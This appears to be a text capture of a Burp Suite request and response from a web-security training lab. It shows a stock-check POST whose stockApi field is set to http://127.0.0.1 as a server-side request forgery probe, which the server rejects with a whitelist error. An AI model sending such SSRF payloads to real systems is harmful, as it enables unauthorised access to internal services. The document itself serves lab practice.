 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a41006a03a9c89cc07d1b810055001e.web-security-academy.net
3 Cookie: session=EzRFRHAUck0VaKwTNSOvDOkHfEKO026Y
4 Content-Length: 25
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a41006a03a9c89cc07d1b810055001e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a41006a03a9c89cc07d1b810055001e.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 stockApi=http://127.0.0.1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"